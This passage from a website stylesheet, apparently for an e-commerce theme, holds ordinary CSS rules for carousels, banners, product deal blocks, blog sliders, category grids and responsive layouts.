  .med-brand .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0;
  }
  .med-client .owl-theme .owl-nav [class*='owl-'].owl-prev,
  .med-product .owl-theme .owl-nav [class*='owl-'].owl-prev,
  .step-hand .owl-theme .owl-nav [class*='owl-'].owl-prev,
  .med-brand .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0;
  }
}
@media (max-width: 768px) {
  .med-support .med-title,
  .med-block.block-top-des .block-title strong,
  .med-l-product .block-title strong {
    font-size: 180%;
  }
  .med-l-product .med-product {
    float: none;
    width: 100%;
    padding: 0;
  }
  .med-l-product .l-banner {
    float: none;
    width: 100%;
    text-align: center;
  }
}
@media (max-width: 560px) {
  .list-crub .item {
    width: 100%;
  }
}
.banner-des {
  text-align: center;
  color: #222;
}
.banner-des .banner-title {
  font-size: 369.23%;
  font-weight: 700;
  margin: 0 auto;
  line-height: 1.3;
  max-width: 500px;
}
.banner-des .des {
  font-size: 138.46%;
  max-width: 450px;
  margin: 0 auto;
}
.banner-des .btn-shop a {
  display: inline-block;
  border: 1px solid #222;
  padding: 10px 25px;
  font-size: 107.69%;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.banner-des .btn-shop a:hover {
  border-color: transparent;
}
.banner-des.revert .col-image {
  order: 5;
}
.banner-des.revert .col-des {
  order: 1;
}
.service-min > ul {
  margin: 0 -10px;
  list-style: none;
  padding: 0;
}
.service-min > ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.service-min > ul > li {
  float: left;
  width: 33.3333333%;
  padding: 0 10px;
  text-align: center;
  margin: 0 0 20px;
}
.service-min > ul > li a {
  display: block;
  background-color: #f5f5f5;
  padding: 17px 20px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.brand-min > ul {
  margin: 0 -15px;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.brand-min > ul > li {
  padding: 0 15px;
  margin: 0;
  width: 16.6666666666%;
}
.brand-min > ul > li a {
  display: block;
}
.brand-min > ul > li a img:not(.lazyload) {
  opacity: 0.3;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.brand-min > ul > li a:hover img {
  opacity: 1;
}
.sv-bottom-page > ul {
  margin: 0 -10px;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.sv-bottom-page > ul > li {
  width: 33.3333333%;
  padding: 0 10px;
  margin: 0 0 20px;
}
.sv-bottom-page > ul > li > a {
  display: block;
  padding: 25px 40px 30px;
  border: 1px solid #f5f5f5;
}
.sv-bottom-page > ul > li > a span {
  display: block;
  color: #222;
}
.sv-bottom-page > ul > li > a .title {
  margin: 10px 0 4px;
  font-weight: 700;
  color: #222;
  font-size: 115.38%;
}
.sv-bottom-page > ul > li > a:hover {
  border-color: #222;
}
.subcribe-home-min {
  max-width: 400px;
  margin: 0 auto;
}
.subcribe-home-min .title {
  text-align: center;
  font-size: 230.77%;
  font-weight: 700;
  color: #222;
  margin-bottom: 15px;
}
.subcribe-home-min .sub-title {
  text-align: center;
  color: #222;
  margin-bottom: 25px;
}
.subcribe-home-min .subcribe-note {
  text-align: center;
  color: #222;
}
.subcribe-home-min .subcribe-note a {
  text-decoration: underline;
}
.subcribe-home-min .subcribe-note a:hover {
  text-decoration: none;
}
.subcribe-home-min .input-box {
  margin-bottom: 10px;
}
.subcribe-home-min #newsletter-home {
  height: 44px;
  border-color: #727272;
  padding: 0 15px;
}
.subcribe-home-min .action-button button {
  margin-bottom: 20px;
  height: 44px;
  line-height: 44px;
  padding: 0 20px;
  background-color: #222;
  font-size: 107.69%;
  width: 100%;
  text-transform: uppercase;
}
.slider-store .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.slider-store .owl-theme .owl-nav {
  margin: 0;
}
.slider-store .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  line-height: 1;
  width: 80px;
  height: 80px;
  top: 50%;
  margin: -40px 0 0;
  padding: 0;
  color: #222;
  background: none;
}
.slider-store .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 80px;
}
.slider-store .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -120px;
}
.slider-store .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -120px;
}
.tabs-product-flex .block {
  margin-bottom: 0;
}
.hidden-tab-loadmore .sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
  display: none !important;
}
@media (min-width: 1024px) {
  .tabs-product-flex .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
    display: flex;
    border-bottom: 1px solid #e5e5e5;
  }
  .tabs-product-flex .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    width: 25%;
    margin: 0;
    border-bottom: 2px solid transparent;
    text-align: center;
    text-transform: uppercase;
    font-weight: 400;
    position: relative;
    top: 1px;
    padding-bottom: 10px;
    font-size: 138.46%;
    color: #222;
  }
}
@media (min-width: 1024px) and (max-width: 1280px) {
  .banner-des .banner-title {
    padding-top: 0 !important;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: -95px;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: -95px;
  }
}
@media (max-width: 768px) {
  .banner-des.revert .col-des {
    order: 10;
  }
  .brand-min > ul > li {
    width: 33.333333333%;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0;
  }
  .slider-store .owl-theme .owl-nav [class*='owl-']:before {
    font-size: 60px;
    color: #fff;
  }
}
@media (max-width: 560px) {
  .service-min > ul > li {
    width: 100%;
  }
  .banner-des .banner-title {
    font-size: 200%;
  }
  .banner-des .des {
    font-size: 107.69%;
  }
  .sv-bottom-page > ul > li {
    width: 100%;
  }
  .subcribe-home-min .title {
    font-size: 200%;
  }
}
.block-des-bottom .row-brand-slider .owl-theme .owl-nav [class*='owl-'] {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.row-brand-slider .item a {
  display: block;
  border: 2px solid #f5f5f5;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.row-brand-slider .item a + a {
  margin-top: 18px;
}
.row-brand-slider .owl-theme .owl-nav {
  margin: 0;
}
.grid-cats a {
  display: block;
  margin-bottom: 15px;
  position: relative;
}
.grid-cats a span {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #fff;
  font-size: 138.46%;
  font-weight: 700;
  color: #222;
  padding: 12px 20px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.grid-cats .l-cat {
  margin-right: -10px;
}
.grid-cats .c-cat {
  margin-left: -5px;
  margin-right: -5px;
}
.grid-cats .r-cat {
  margin-left: -10px;
}
.b-client-full {
  background: url("../images/bg-b-client.jpg") no-repeat top center;
  background-size: cover;
  color: #fff;
  text-align: center;
}
.b-client-full .b-client-slider {
  max-width: 910px;
  margin-left: auto;
  margin-right: auto;
}
.b-client-full .b-client-slider .owl-theme .owl-nav {
  margin: 0;
}
.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin: -30px 0 0;
  position: absolute;
  top: 50%;
  padding: 0;
  background-color: #fff;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -80px;
}
.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -80px;
}
.b-client-full .text {
  font-size: 184.61%;
  font-weight: 700;
}
.b-client-full .name {
  font-size: 138.46%;
  font-weight: 700;
}
.b-client-full .location {
  font-size: 123.08%;
}
.full-product-b {
  padding: 0 30px;
}
.product-b-slider .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin: -30px 0 0;
  position: absolute;
  top: 50%;
  padding: 0;
  background-color: #fff;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.product-b-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.product-b-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -15px;
}
.product-b-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -15px;
}
.attr-container.attr-b .smas-container {
  background: url("../images/bg-at-bike.jpg") no-repeat top center;
  background-size: cover;
  padding: 60px 100px 70px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.attr-container.attr-b .smas-container .chosen-container-single .chosen-single {
  padding-left: 20px;
}
.attr-container.attr-b .smas-container .smas-caption {
  text-transform: unset;
  margin-bottom: 25px;
}
.attr-container.attr-b .smas-container .att-title {
  font-size: 307.69%;
  font-weight: 700;
  color: #fff;
}
.attr-container.attr-b .smas-container p {
  color: #aaa;
  font-size: 107.69%;
}
.attr-container.attr-b .smas-container .chosen-container-single .chosen-single {
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.attr-container.attr-b .smas-container .smas-attr-inner .btn {
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.attr-container.attr-b .smas-container .chosen-container-single .chosen-single div {
  height: 50px;
}
.svs-bike ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding: 0;
  list-style: none;
}
.svs-bike ul li {
  padding: 0 15px;
  margin: 0 0 30px;
  width: 25%;
}
.svs-bike .image-sv {
  background-color: #eee;
  width: 80px;
  height: 80px;
  float: left;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.svs-bike .info-sv {
  margin-left: 100px;
  padding-top: 15px;
}
.svs-bike .sv-title {
  font-size: 128.571%;
  color: #222;
  font-weight: 700;
  margin-bottom: 5px;
}
.svs-bike .sv-text {
  font-size: 107.69%;
  color: #888;
}
.gallery-img-b .owl-theme .owl-nav {
  margin: 0;
}
.gallery-img-b .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin: -30px 0 0;
  position: absolute;
  top: 50%;
  padding: 0;
  background-color: #fff;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.gallery-img-b .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 24px;
}
.gallery-img-b .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.gallery-img-b .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.gallery-img-b .img-gallery {
  display: block;
  position: relative;
}
.gallery-img-b .img-gallery:before {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -20px;
  margin-top: -20px;
  color: #fff;
  opacity: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  content: '\ea92';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 36px;
}
.gallery-img-b .img-gallery:hover:before {
  opacity: 1;
}
.blog-b .block-slider-post {
  margin: 0;
}
.blog-b .item {
  background-color: #fff;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.blog-b .item:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.blog-b .post-title a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 123.07%;
}
.blog-b .date-post {
  font-size: 107.69%;
  color: #222;
  margin-bottom: 7px;
}
.blog-b .info-post {
  padding: 15px 20px 20px;
}
.blog-b .owl-theme .owl-nav [class*='owl-'] {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.blog-b .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -15px;
}
.blog-b .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -15px;
}
.deal-b {
  background-color: #fff;
  padding-left: 80px;
  position: relative;
}
.deal-b::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-b .product-image-container {
  vertical-align: top;
}
.deal-b .box-image-deal {
  position: relative;
}
.deal-b .box-image-deal .quickview-handler {
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: #fff;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  opacity: 0;
  visibility: hidden;
  z-index: 20;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-b .box-image-deal .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-b .box-image-deal .quickview-handler span {
  display: none;
}
.deal-b .box-image-deal:hover .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-b .ver-title {
  width: 80px;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
}
.deal-b .block {
  margin: 0;
  padding: 24px;
}
.deal-b .block::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-b .thumb-product {
  float: left;
  width: 160px;
}
.deal-b .block-content {
  margin-left: 160px;
  padding-left: 24px;
}
.deal-b .box-image-thumb {
  border: 1px solid transparent;
  cursor: pointer;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-b .box-image-thumb:hover,
.deal-b .box-image-thumb.active-item {
  border: 1px solid #222;
}
.deal-b .box-image-thumb:not(:last-child) {
  margin-bottom: 10px;
}
.deal-b .product-item {
  display: none;
}
.deal-b .product-item.active-item {
  display: block;
}
.deal-b .product-item-info {
  display: flex;
  flex-wrap: wrap;
  width: unset;
  max-width: unset;
}
.deal-b .product-item-info .box-image-deal {
  width: 52%;
  position: relative;
}
.deal-b .product-item-info .product-item-details {
  width: 48%;
  padding-left: 24px;
}
.deal-b .product-labels .product-label {
  display: block;
  height: 26px;
  text-align: center;
  padding: 0 10px;
  line-height: 26px;
  text-transform: uppercase;
  color: #fff;
  min-width: 50px;
  font-weight: 700;
  top: 5px;
  position: absolute;
  z-index: 20;
}
.deal-b .product-labels .new-label {
  background-color: #00b46a;
  right: 5px;
}
.deal-b .product-labels .sale-label {
  background-color: #ff5500;
  left: 5px;
}
.deal-b .product-item-info:hover .image-product .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-b .product-item-name {
  font-size: 140%;
}
.deal-b .product-item-description {
  margin-bottom: 15px;
  margin-top: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.deal-b .product-reviews-summary {
  margin: 10px 0 12px;
}
.deal-b .product-reviews-summary .reviews-actions {
  display: none;
}
.deal-b .price-box {
  margin-bottom: 22px;
}
.deal-b .price-box .price {
  font-size: 171.428%;
  font-weight: 700;
}
.deal-b .price-box .old-price .price {
  font-size: 133.33%;
  font-weight: normal;
  position: relative;
  top: 5px;
}
.deal-b .bottom-action {
  margin-bottom: 35px;
}
.deal-b .bottom-action::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-b .bottom-action form {
  float: left;
}
.deal-b .bottom-action form button {
  height: 40px;
  line-height: 40px;
  padding: 0 30px !important;
  text-transform: uppercase;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.deal-b .bottom-action .tocompare,
.deal-b .bottom-action .towishlist {
  position: static;
  background: #f5f5f5;
  float: left;
  margin-left: 5px;
  border: none !important;
  height: 40px;
  width: 40px;
  line-height: 40px;
  padding: 0 !important;
  text-align: center;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-b .bottom-action .tocompare:before,
.deal-b .bottom-action .towishlist:before {
  display: none;
}
.deal-b .bottom-action .tocompare span,
.deal-b .bottom-action .towishlist span {
  display: none;
}
.deal-b .bottom-action .tocompare.towishlist:after,
.deal-b .bottom-action .towishlist.towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-b .bottom-action .tocompare.tocompare:after,
.deal-b .bottom-action .towishlist.tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-b .product-item-info .deals-countdown .deals-time {
  min-width: 80px;
  float: left;
  margin-right: 10px;
  padding: 0;
  text-align: center;
  border: 1px solid #222;
}
.deal-b .product-item-info .deals-countdown .deals-time .num-time {
  font-size: 200%;
  color: #222;
  padding: 12px 0 5px;
  line-height: 1;
}
.deal-b .product-item-info .deals-countdown .deals-time .title-time {
  text-transform: uppercase;
  margin: 0 0 10px;
  color: #888;
}
@media (min-width: 1200px) {
  .deal-b .ver-title {
    font-size: 230%;
    text-transform: uppercase;
  }
  .deal-b .ver-title span {
    display: block;
    width: 35px;
    font-weight: 700;
    margin: 35px 0 0 23px;
    line-height: 50px;
    text-align: center;
  }
}
@media (max-width: 1199px) {
  .attr-container.attr-b .smas-container {
    padding: 60px 40px 70px;
  }
  .attr-container .smas-container select {
    height: 50px;
    opacity: 1;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
  }
  .full-product-b {
    padding: 0 15px;
  }
  .deal-b {
    padding: 20px;
  }
  .deal-b .block {
    padding: 20px 0;
  }
  .deal-b .ver-title {
    position: static;
    width: unset;
    padding: 10px 20px;
    font-size: 116.67%;
    font-weight: 700;
  }
  .deal-b .thumb-product {
    width: unset;
    float: none;
  }
  .deal-b .thumb-product::after {
    content: "";
    display: block !important;
    clear: both;
  }
  .deal-b .thumb-product .box-image-thumb {
    float: left;
    width: 120px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .deal-b .block-content {
    margin: 0;
    padding: 0;
  }
  .deal-b .product-item-info .deals-countdown .deals-time {
    min-width: 55px;
  }
  .deal-b .product-item-info .deals-countdown .deals-time .num-time {
    padding: 10px 0 2px;
    font-size: 107.69%;
  }
  .deal-b .product-item-info .deals-countdown .deals-time .title-time {
    margin-bottom: 7px;
    font-size: 90%;
  }
  .b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0;
  }
  .b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0;
  }
  .blog-b .post-title a {
    font-size: 116.67%;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .svs-bike ul li {
    width: 50%;
  }
}
@media (max-width: 768px) {
  .block-des-bottom .block-title strong {
    font-size: 200%;
  }
  .grid-cats a span {
    font-size: 107.69%;
  }
  .b-client-full .text {
    font-size: 116.67%;
    font-weight: 400;
  }
  .attr-container.attr-b .smas-container {
    padding: 30px 20px 30px;
  }
  .attr-container.attr-b .smas-container .att-title {
    font-size: 200%;
  }
  .grid-cats .r-cat,
  .grid-cats .c-cat,
  .grid-cats .l-cat {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 640px) {
  .deal-b .thumb-product .box-image-thumb {
    width: 85px;
  }
  .deal-b .product-item-info .box-image-deal {
    width: 100%;
  }
  .deal-b .product-item-info .product-item-details {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .b-client-full .text br {
    display: none;
  }
  .svs-bike ul li {
    width: 100%;
  }
}
.block-home-30 .block-title {
  text-align: center;
  margin-bottom: 45px;
}
.block-home-30 .block-title strong {
  color: #111111;
  font-size: 285.71%;
  font-weight: normal;
}
.block-home-30 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border: 1px solid #dedede;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -31px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #383838;
}
.slidershow .block-home-30 .owl-theme .owl-nav [class*='owl-'] {
  border: 0px;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -80px;
}
.slidershow .block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -80px;
}
.slidershow .block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-30 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-30.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.block-home-30.tabs-product-slider .block-title {
  margin-bottom: 25px;
}
.block-home-30 .slider-stagepadding-30 {
  margin-left: -30px;
  margin-right: -30px;
  margin-top: -20px;
}
.block-home-30 .slider-stagepadding-30 .owl-stage-outer {
  padding-top: 20px;
}
.block-home-30 .slider-stagepadding-30 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -50px;
}
.block-home-30 .slider-stagepadding-30 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -50px;
}
.block-slider-deals {
  border-bottom: 1px dashed #eeeeee;
}
/**
 * block categories
 */
.fashion-categories {
  border-bottom: 1px dashed #eeeeee;
  padding: 0 15px;
}
.fashion-categories > .container {
  width: auto;
  max-width: inherit;
}
.fashion-categories > .container .cat-wrap {
  justify-content: space-between;
  flex-wrap: inherit;
}
.fashion-categories > .container .cat-wrap .item {
  padding: 0;
}
.fashion-categories > .container .cat-wrap .item .content-box {
  text-align: center;
}
.fashion-categories > .container .cat-wrap .item .content-box .image-cat {
  margin-bottom: 22px;
  overflow: hidden;
}
.fashion-categories > .container .cat-wrap .item .content-box .image-cat img {
  margin: 0 auto;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.fashion-categories > .container .cat-wrap .item .content-box .cats-info h2 {
  font-size: 128.57%;
  text-transform: uppercase;
}
.fashion-categories > .container .cat-wrap .item .content-box .cats-info .count.hidden {
  display: block !important;
  color: #999999;
  font-size: 100%;
  font-weight: normal;
  visibility: visible !important;
  opacity: 1 !important;
}
.fashion-categories > .container .cat-wrap .item .content-box .cats-info a.btn-view {
  display: none;
}
.fashion-categories > .container .cat-wrap .item .content-box:hover .image-cat img {
  border-radius: 80px;
  -moz-border-radius: 80px;
  -webkit-border-radius: 80px;
}
/**
 * block saleoff
 */
.block-saleoff .item {
  text-align: center;
  padding: 0;
  margin-bottom: 15px;
  color: #111;
  text-transform: uppercase;
}
.block-saleoff .item strong {
  font-weight: bold;
  font-size: 257.14%;
}
.block-saleoff .item p {
  margin-bottom: 0px;
  height: 36px;
  line-height: 36px;
  font-size: 114.28%;
}
/**
 * block Shop
 */
.block-shop .box-content {
  text-align: center;
}
.block-shop .box-content .banner-image {
  margin-bottom: 25px;
}
.block-shop .box-content .box-info {
  padding: 0;
}
.block-shop .box-content .box-info h3 {
  font-size: 257.14%;
  margin-bottom: 22px;
}
.block-shop .box-content .box-info p {
  color: #999999;
  font-size: 114.28%;
  margin-bottom: 20px;
}
.block-shop .box-content .box-info .btn-shopnow a {
  border: 1px solid #111111;
  display: table;
  text-transform: uppercase;
  padding: 12px 40px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  margin: 0 auto;
}
.block-shop .box-content .box-info .btn-shopnow a:hover {
  background: #111;
  color: #fff;
}
/**
 * client slider
 */
.block-client-full {
  background: #f7fbfe;
  color: #999999;
  text-align: center;
}
.block-client-full .item {
  max-width: 960px;
  margin: 0 auto;
}
.block-client-full .text {
  font-size: 171.42%;
  font-weight: normal;
}
.block-client-full .text:before {
  display: block;
  content: "";
  background: url("../images/quote-v30.png");
  width: 32px;
  height: 26px;
  margin: 0 auto 50px;
}
.block-client-full .name {
  font-size: 138.46%;
  font-weight: 700;
  color: #111111;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-client-full .location {
  font-size: 100%;
  color: #999999;
}
/**
 * Blog slider
 */
.blog-home-slider .block-slider-post .date-post {
  color: #aaaaaa;
  margin-top: 20px;
}
.blog-home-slider .block-slider-post .post-title {
  font-size: 171.42%;
  text-transform: capitalize;
  font-weight: normal;
  margin: 5px 0 20px;
}
.blog-home-slider .block-slider-post .post-short-description {
  margin-bottom: 20px;
  color: #999999;
  font-size: 114.28%;
}
.blog-home-slider .block-slider-post .post-read-more a {
  border: 1px solid #111111;
  display: table;
  text-transform: uppercase;
  padding: 12px 35px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.blog-home-slider .block-slider-post .post-read-more a:hover {
  background: #111;
  color: #fff;
}
/**
 * Gallery images
 */
.gallery-img {
  background: #f7f7f7;
}
.gallery-img .block-content {
  text-align: center;
  width: 100%;
}
.gallery-img .block-content h3 {
  color: #111111;
  font-size: 257.14%;
  margin-bottom: 30px;
}
.gallery-img .block-content h3:before {
  content: '\ea92';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
  color: #999999;
  margin-bottom: 20px;
  display: block;
}
.gallery-img .block-content p.description {
  color: #999999;
  font-size: 114.28%;
  margin-bottom: 50px;
}
.gallery-img .block-content a {
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 2px solid #111111;
  padding: 0px 15px 5px 15px;
}
/**
 * Home services
 */
.block-services-v30 {
  clear: both;
  border: 0px;
